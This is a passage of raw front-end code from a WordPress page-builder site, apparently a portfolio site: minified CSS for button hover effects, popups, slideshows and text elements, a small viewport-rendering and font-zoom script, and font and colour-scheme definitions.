var(--border-color))}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover:after{opacity:1;transform:scale(1)}.flex-element-type-button__content--hoverEffect-slideRight,.flex-block__element--button__content--hoverEffect-slideRight{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideRight:before,.flex-block__element--button__content--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-slideRight:after,.flex-block__element--button__content--hoverEffect-slideRight:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideRight.flex-block__element--button__content:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-button__content--hoverEffect-close,.flex-block__element--button__content--hoverEffect-close{overflow:hidden;background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-close *,.flex-block__element--button__content--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-button__content--hoverEffect-close:before,.flex-block__element--button__content--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close:after,.flex-block__element--button__content--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-element-type-button__content--hoverEffect-close.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-close.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-close.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-typerwriter-word{display:inline-block}u .flex-typerwriter-letter{text-decoration:underline}.flex-typerwriter-letter--animated{display:inline-block}.flex-typerwriter-caret{width:1px;background:#000000;position:absolute;z-index:999}.flex-typerwriter-caret--finished{animation:flex-typerwriter-caret-blink 1s step-end infinite}@keyframes flex-typerwriter-caret-blink{from,to{background-color:transparent}50%{background-color:#000000}}.flex-element-type-tabs2-pagination{position:relative;width:100%;height:100%;text-align:var(--textAlign);color:var(--color)}.flex-element-type-tabs2-pagination,.flex-element-type-tabs2-pagination *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-pagination--has-custom-colors{color:var(--custom-color)}@supports (-webkit-touch-callout: none){html.a-flex-popup-is-open{height:-webkit-fill-available}@media (max-width: 767px){html.a-flex-popup-is-open{overflow:hidden}}html.a-flex-popup-is-open body{height:-webkit-fill-available}html.a-flex-popup-is-open .flex-block--is-popup{height:-webkit-fill-available !important}html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__main-container,html.a-flex-popup-is-open .flex-block--is-popup>.flex-block__mobile-container{height:-webkit-fill-available !important}}.flex-block--is-popup{position:fixed;top:0;left:0;z-index:99999999999;height:100vh;opacity:0}.flex-block--is-popup,.flex-block--is-popup *{pointer-events:none !important}.flex-block--is-popup .flex-block__main-container,.flex-block--is-popup .flex-block__mobile-container{height:100vh !important}.flex-block--is-popup .flex-block__element{height:var(--el-full-height)}.flex-block:not(.flex-block--popup-appear-animation-none){transition:transform .1s,opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--duration)}.flex-block--popup-appear-animation-none{opacity:0}.flex-block--popup-appear-animation-none.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-fadeIn{opacity:0}.flex-block--popup-appear-animation-fadeIn.flex-block--popup-visible{opacity:1}.flex-block--popup-appear-animation-zoomOut{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomOut.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-zoomIn{opacity:0;transform:scale(calc(var(--size) / 100))}.flex-block--popup-appear-animation-zoomIn.flex-block--popup-visible{opacity:1;transform:scale(1)}.flex-block--popup-appear-animation-slideRight{opacity:0;transform:translateX(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideRight.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideLeft{opacity:0;transform:translateX(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideLeft.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideUp{opacity:0;transform:translateY(calc(var(--travel) * 1px))}.flex-block--popup-appear-animation-slideUp.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-slideDown{opacity:0;transform:translateY(calc(var(--travel) * -1px))}.flex-block--popup-appear-animation-slideDown.flex-block--popup-visible{opacity:1;transform:translateX(0)}.flex-block--popup-appear-animation-blurIn{opacity:0;filter:blur(calc(var(--blur) * 1px))}.flex-block--popup-appear-animation-blurIn.flex-block--popup-visible{opacity:1;filter:none}.flex-block--popup-visible{transition-delay:var(--delay) !important}.flex-block--popup-finished-opening:not(.flex-block--popup-allow-scroll){pointer-events:auto !important}.flex-block--popup-finished-opening .flex-block__main-container *,.flex-block--popup-finished-opening .flex-block__mobile-container *{pointer-events:auto !important}.flex-slideshow{position:relative;width:100vw !important}.flex-slideshow .slick-slide{outline:none !important}.flex-slideshow__arrow{position:absolute;display:flex;align-items:center;justify-content:center;width:4.444444444444445%;height:11.661807580174926%;color:var(--desktop-color, #000);z-index:1;transform:translateY(10px);outline-color:var(--desktop-color, #000);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow__arrow i{font-size:var(--arrowsSize)}.flex-slideshow__arrow--prev{left:var(--prevArrowLeft);top:var(--prevArrowTop)}.flex-slideshow__arrow--next{left:var(--nextArrowLeft);top:var(--nextArrowTop)}.flex-slideshow .slick-dots{position:absolute;left:var(--dotsLeft);top:var(--dotsTop);z-index:1;width:5.777777777777778%;height:4.081632653061225%;display:flex;align-items:center;justify-content:center;list-style:none;margin:0;padding:0;font-size:var(--dotsSize);transform:translateY(50%)}.flex-slideshow .slick-dots li{flex-shrink:0;width:var(--dotsSize);height:var(--dotsSize);border-radius:50%;background-color:var(--desktop-color, #000);opacity:0.3;user-select:none;cursor:pointer;transition:background-color .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-slideshow .slick-dots li.slick-active,.flex-slideshow .slick-dots li:hover{opacity:1}.flex-slideshow .slick-dots li:not(:last-child){margin-right:0.375rem}.flex-slideshow .slick-dots li button{display:none}@media (max-width: 767px){.flex-slideshow__arrow{width:11.428571428571429%;height:8%;color:var(--mobile-color)}.flex-slideshow__arrow--prev{left:var(--prevArrowMobileLeft);top:var(--prevArrowMobileTop)}.flex-slideshow__arrow--next{left:var(--nextArrowMobileLeft);top:var(--nextArrowMobileTop)}.flex-slideshow .slick-dots{width:14.857142857142858%;height:2.8000000000000003%;left:var(--dotsMobileLeft);top:var(--dotsMobileTop)}.flex-slideshow .slick-dots li{background-color:var(--mobile-color)}}@media (min-width: 768px){html.flex-third-party{font-size:1.25vw}}@media (max-width: 767px){html.flex-third-party{font-size:4.2vw}}.flex-block{overflow:hidden;width:100%}.flex-block *{font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.flex-block-root{transform:none !important;padding:0 !important;position:relative;-webkit-font-smoothing:antialiased}.flex-block-root,.flex-block-root .flo-block__container{z-index:0}@media (min-width: 768px){.flex-block--desktop-fullscreen .flex-block__main-container{height:100vh !important}.flex-block--desktop-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--desktop-fullscreen .flex-block__element--desktop-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}@media (max-width: 767px){.flex-block--mobile-fullscreen .flex-block__main-container,.flex-block--mobile-fullscreen .flex-block__mobile-container{height:100vh !important}.flex-block--mobile-fullscreen .flex-block__element{height:var(--el-full-height)}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-bottom{top:auto !important;bottom:calc( 40em - var(--position-top) - var(--el-actual-height)) !important}.flex-block--mobile-fullscreen .flex-block__element--mobile-vertical-alignment-middle{top:calc(50% - calc(20em - var(--position-top)))}}.flex-block__main-container{position:relative;height:var(--height, 46em);background-color:var(--bg-color, #fff);color:#000;margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.flex-block__main-container p{margin-bottom:0}.flex-block__overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none;opacity:1;z-index:2;transition:opacity 0.2s linear}.flex-block .flex-group{position:absolute}.flex-block .flex-group.server-rendered{display:none}@media (min-width: 768px){.flex-block .flex-group.server-rendered[data-device="desktop"]{display:block}}@media (max-width: 767px){.flex-block .flex-group.server-rendered[data-device="mobile"]{display:block}}.flex-element-animation-helper{--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-element-animation-helper{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element{display:flex;--el-full-height: var(--el-height);line-height:1.15;transform:rotate(var(--rotateDeg));--el-full-height: var(--el-height);width:var(--el-width);height:var(--el-height);position:absolute;left:var(--position-left);top:var(--position-top);z-index:var(--z-index)}@media (min-width: 768px) and (max-width: 1024px){.flex-block__element{left:var(--position-left-tablet);top:var(--position-top-tablet);width:var(--el-width-tablet);height:var(--el-height-tablet)}}.flex-block__element--vertical-line{border-left:thin solid !important;width:0 !important;color:var(--backgroundColor)}.flex-block__element--horizontal-line{border-bottom:thin solid !important;height:0 !important;color:var(--backgroundColor)}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--image{border-width:var(--border-width, 0);border-color:var(--border-color, transparent);border-radius:var(--border-radius);border-style:solid}.flex-block__element--image{overflow:hidden}.flex-block__element--embed iframe{width:var(--el-width) !important;height:var(--el-height) !important;pointer-events:var(--disabled-embed-scroll) !important}.flex-block__element--text,.flex-block__element--button,.flex-block__element--shape,.flex-block__element--line{background-color:var(--backgroundColor, transparent)}.flex-block__element--text,.flex-block__element--button{flex-direction:column;justify-content:var(--text-vertical-align);padding:var(--el-paddings);word-wrap:break-word}.flex-block__element--text .spacer,.flex-block__element--button .spacer{white-space:pre-wrap}.flex-block__element--text .spacer:before,.flex-block__element--button .spacer:before{content:" "}.flex-block__element--text p,.flex-block__element--button p{width:100%}.flex-block__element--text .flex-block__text-content,.flex-block__element--button .flex-block__text-content{display:flex;flex-direction:column;word-wrap:break-word}.flex-block__element--text .flex-block__text-content:not(.old-editor-content),.flex-block__element--button .flex-block__text-content:not(.old-editor-content){text-align:var(--text-align)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content):not([data-font]),.flex-block__element--button .flex-block__text-content:not(.old-editor-content):not([data-font]){font-family:var(--font-family);font-size:var(--font-size);line-height:var(--line-height);letter-spacing:var(--letter-spacing)}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;font-weight:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--text .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h1:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h2:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h3:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h4:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h5:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) h6:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) p:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) span:not(.has-inline-font),.flex-block__element--button .flex-block__text-content:not(.old-editor-content) div:not(.has-inline-font){font-family:inherit !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content) *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content) *{margin:0 !important}.flex-block__element--text .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button .flex-block__text-content:not(.old-editor-content)[data-font] *{font-family:inherit !important;font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-transform:inherit}.flex-block__element--text:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *,.flex-block__element--button:not(.flex-block__element--editorTagsFix) .flex-block__text-content:not(.old-editor-content)[data-font] *{font-weight:inherit !important;font-style:inherit !important;text-decoration:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(strong){font-weight:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not(em){font-style:inherit !important}.flex-block__element--text.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u),.flex-block__element--button.flex-block__element--editorTagsFix .flex-block__text-content:not(.old-editor-content)[data-font] *:not([style*="text-decoration"]):not(u){text-decoration:inherit !important}.flex-block__element--text .flex-block__text-content:not(.height-auto){overflow:hidden}.flex-block__element--text a{transition:opacity 0.2s linear;opacity:1}.flex-block__element--text a:hover{opacity:0.6}.flex-block__element--text .flex-block__text-content *{font-weight:inherit}.flex-block__element--text .flex-block__text-content strong{font-weight:bold}.flex-block__element--button{display:flex !important;align-items:center;justify-content:center;text-decoration:none;color:var(--button-color);background-color:var(--backgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s}.flex-block__element--button>*{display:flex}.flex-block__element--button:hover{color:var(--hover-color, var(--button-color));background-color:var(--hover-background-color, var(--backgroundColor));border-color:var(--hover-border-color, var(--border-color))}.flex-block__element--button--hoverEffect-moveLeft{background:transparent}.flex-block__element--button--hoverEffect-moveLeft:hover{background-color:transparent}.flex-block__element--shape a,.flex-block__element--image a,.flex-block__element--vector a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.flex-block__element--shape.has-gradient{background:var(--gradient)}.flex-block__element--image .flex-img-tag,.flex-block__element--video.flex-block__video--has-image .flex-img-tag{display:flex;object-fit:var(--object-size, contain);object-position:var(--object-position-x) var(--object-position-y);position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;opacity:0;filter:blur(5px);transition:opacity 0.25s linear, filter 0.25s linear}.flex-block__element--non-image{height:100%;position:absolute;top:0;left:0;width:100%}.flex-block__element--non-image *{margin:0}.flex-block__element img.flex-img-tag.no-lazy{opacity:1;filter:none}.flex-block__element.flex-block__with-parallax.static-parallax-parent{transform:none !important}.flex-block__element.flex-block__with-parallax:not(.static-parallax-parent) img{visibility:hidden}.flex-block__element.flex-block__with-parallax .flex-img-tag{height:auto;min-height:100%;will-change:transform}.flex-block__element.flex-block__with-parallax .static-parallax{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;background-repeat:no-repeat}@media (min-width: 1025px){.flex-block__element.flex-block__with-parallax .static-parallax{background-attachment:fixed}}.flex-block__element--video{display:block;overflow:hidden}.flex-block__element--video,.flex-block__element--video *{-webkit-tap-highlight-color:transparent}.flex-block__element--video video:-webkit-full-screen{width:100% !important;height:100% !important;max-height:100% !important;top:auto !important;left:auto !important;transform:none !important}.flex-block__element--video .js-video-iframe-wrap{background-color:rgba(0,0,0,0.05)}.flex-block__element--video .js-video-iframe-wrap:before{content:"Loading...";position:absolute;top:50%;left:50%;color:white;transform:translate(-50%, -50%)}.flex-block__element--video.flex-block__video--has-image .flex-block__responsive-iframe-wrap{opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#000;opacity:0;transition:opacity 0.25s linear}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__responsive-iframe-wrap{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started:before{opacity:1}.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-block__overlay,.flex-block__element--video.flex-block__video--has-image.flex-block__video-started .flex-img-tag{opacity:0 !important;pointer-events:none}.flex-block__element--video .flex-block__responsive-iframe-wrap:not(.self-hosted){position:relative;height:0 !important;padding-top:56.25% !important;overflow:hidden;top:50%;transform:translateY(-50%)}.flex-block__element--video .self-hosted{display:flex;width:100%;height:100%}.flex-block__element--video .flex-block__play-button{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:2;cursor:pointer;user-select:none}.flex-block__element--video .flex-block__play-button--default{width:var(--play-button-font-size)}.flex-block__element--video .flex-block__play-button--default path{fill:var(--play-button-color);opacity:1 !important}.flex-block__element--video .flex-block__play-button--custom{font-size:var(--play-button-font-size);color:var(--play-button-color)}.flex-block__element--video .flex-block__play-button,.flex-block__element--video .flex-block__play-button *{-webkit-tap-highlight-color:transparent}.flex-block__element--video iframe{position:absolute;left:0;top:0;width:100%;height:100%}.flex-block__element--video video{cursor:pointer;user-select:none;display:block;position:relative;object-fit:cover;max-width:100%;min-height:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.flex-block__element--vector svg{width:100%;height:100%;overflow:visible !important}.flex-block__element--scroll-top{z-index:99999;transition:opacity 0.15s}.flex-block__element--scroll-top-sticky{opacity:0}.flex-block__main-container{font-size:var(--html-font-size, 1.25vw)}@media (max-width: 767px){.flex-block__element.el-has-zoom .flex-block__text-content{font-size:var(--el-fontSize) !important}}.flex-block__mobile-container{font-size:var(--html-font-size, 4.26vw);position:relative;height:var(--mob-height, 41.6875em);background-color:var(--mob-bg-color, #fff);margin-top:var(--margin-top);margin-bottom:var(--margin-bottom);color:#000;overflow:hidden;z-index:2}.flex-block__mobile-container p{margin-bottom:0}.themes-custom-overlay,.themes-custom-button{opacity:0;transition:0.25s linear opacity}.themes-custom-button{pointer-events:none}.flex-visible{opacity:1 !important}.services-bottom-text{opacity:0;transition:opacity 0.25s linear}.services-bottom-line{transform:translateY(50%)}.services-custom-bg{transform:translateY(100%)}.services-bottom-line,.services-custom-title,.services-custom-text{transition:transform 0.25s linear}.services-custom-bg{transition:transform 0.4s linear}.services-bottom-text.flex-services-visible{opacity:1}.services-custom-bg.flex-services-visible{transform:translateY(0)}.services-bottom-line.flex-services-visible{transform:translateY(0)}.services-custom-title.flex-services-visible,.services-custom-text.flex-services-visible{transform:translateY(20px)}.flex-backend-video .flex-block__responsive-iframe-wrap{left:50%;width:90%;transform:translate(-50%, -50%);pointer-events:none}.flex-block__element--floform .app-flo-forms .form-preview .form-group{margin-bottom:1.25rem;padding:0.313rem}.flex-block__element--floform .app-flo-forms .form-preview label{margin-bottom:0.5rem}@media (min-width: 768px){.flex-block__element[data-render-only-on="mobile"]{display:none}}@media (max-width: 767px){.flex-block__element:not(.flex-block__element--synced)[data-render-only-on="desktop"]{display:none}}

</style><script id="flo_flex_builder_viewport_render" type="text/javascript">!function(){window.flexDebug={},window.flexBlocks={desktop:{},mobile:{}},window.flexData={animations:{},appearedElements:{}},window.flexDebug.timerStart=()=>{window.flexDebug.timerData=new Date},window.flexDebug.timerStop=(e="")=>{if(window.flexDebug.timerData){var n=new Date-window.flexDebug.timerData;n/=1e3,console.log(`Timer [${e}]:`,n+" seconds")}else console.log("Can't log times as start time is not set!")};const e=(n=navigator.userAgent||navigator.vendor||window.opera).indexOf("FBAN")>-1||n.indexOf("FBAV")>-1||n.includes("Instagram");var n;window.flexWidth=e?window.screen.width:window.innerWidth,window.currentFlexViewport=window.flexWidth>767?"desktop":"mobile",window.flexIsFacebookApp=e,window.flexPluginData={videoElements:{},shouldLoadVideos:[]},window.flexData.decodeHTML=function(e){var n=document.createElement("textarea");return n.innerHTML=e,n.value},window.flexData.elementDeviceClassRenaming=(e,n)=>e.replace("class=&quot",`data-only-device="${n}" class=&quot`);var t=setInterval((function(){if(!document.body)return;clearInterval(t);const e=document.querySelectorAll(`[data-element-device="${window.currentFlexViewport}"]`);Array.from(e).forEach((e=>{const n=window.flexData.elementDeviceClassRenaming(e.innerHTML,window.currentFlexViewport);e.insertAdjacentHTML("afterend",window.flexData.decodeHTML(n))}))}),10);window.addEventListener("DOMContentLoaded",(()=>{!function(){const e=(e,n=!1)=>{const t=document.getElementsByClassName(e)[0];if(void 0!==t){const e=window.getComputedStyle(t,null);return n?e[n]:e}return!1},n=document.createElement("div");n.innerHTML='<div class="flo-font-zoom-checker-inner" style="width: 1em;"></div>',n.style.display="none",n.style.fontSize="10px",n.className="flo-font-zoom-checker",document.body.appendChild(n);const t=e("flo-font-zoom-checker","fontSize"),o=e("flo-font-zoom-checker-inner","width");let i=parseInt(t)/10,a=parseInt(o)/10;t||o||(i=1,a=1),window.flexTextMagnificationLevel=1!==i&&i!==a?i:1}()}))}();</script><style class="flo-flex-stylekits-css">:root{--scheme_1--background--accent:rgba(242,228,221,1);--scheme_1--background--default:rgba(243,237,232,1);--scheme_1--button--background--default:rgba(255,255,255,1);--scheme_1--button--background--hover:rgba(242,177,162,1);--scheme_1--button--text--default:rgba(242,177,162,1);--scheme_1--button--text--hover:rgba(255,255,255,1);--scheme_1--overline--accent:rgba(242,177,162,1);--scheme_1--overline--default:rgba(70,70,70,1);--scheme_1--text--accent:rgba(255,255,255,1);--scheme_1--text--default:rgba(70,70,70,1);--scheme_2--background--accent:rgba(248,232,218,1);--scheme_2--background--default:rgba(255,255,255,1);--scheme_2--button--background--default:rgba(242,177,162,1);--scheme_2--button--background--hover:rgba(255,255,255,1);--scheme_2--button--text--default:rgba(255,255,255,1);--scheme_2--button--text--hover:rgba(242,177,162,1);--scheme_2--overline--accent:rgba(70,70,70,1);--scheme_2--overline--default:rgba(70,70,70,1);--scheme_2--text--accent:rgba(70,70,70,1);--scheme_2--text--default:rgba(70,70,70,1)} @font-face{font-family:Texta-Medium;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Texta-Medium.otf');font-display:swap}@font-face{font-family:Nasir-Udin-RestoraExtraLight;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Nasir-Udin-RestoraExtraLight.otf');font-display:swap}@font-face{font-family:CrimsonText-Regular;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Regular.ttf');font-display:swap}@font-face{font-family:HKGrotesk-Light;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/HKGrotesk-Light.woff');font-display:swap}@font-face{font-family:CrimsonText-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/CrimsonText-Italic.ttf');font-display:swap}@font-face{font-family:Romantically-Italic;src:url('//carolinetran.net/wp-content/uploads/flex/fonts/Romantically-Italic.otf');font-display:swap}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body 